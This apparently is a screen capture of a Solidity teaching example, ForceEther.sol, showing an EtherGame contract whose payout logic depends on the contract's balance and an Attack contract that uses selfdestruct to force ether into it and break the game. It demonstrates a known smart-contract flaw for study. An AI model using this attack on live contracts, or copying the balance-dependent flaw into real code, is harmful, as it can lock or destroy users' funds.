 Home
ForceEther.sol
2 tabs
20
21 contract EtherGame {
22 uint public targetAmount = 7 ether;
23 address public winner;
24
25 function deposit() public payable {
26 require(msg.value == 1 ether, "You can only send 1 Ether");
27
28 uint balance = address(this).balance;
29 require(balance <= targetAmount, "Game is over");
30
31 if (balance == targetAmount) {
32 winner = msg.sender;
33 }
34 }
35
36 function claimReward() public {
37 require(msg.sender == winner, "Not winner");
38
39 (bool sent, ) = msg.sender.call{value: address(this).balance}("");
40 require(sent, "Failed to send Ether");
41 }
42
43 function getBalance() public view returns (uint) {
44 return address(this).balance;
45 }
46 }
47
48 contract Attack {
49 function attack(address payable target) public payable {
50 selfdestruct(target);
51 }
1
5
0
listen on network
Search with transaction hash or address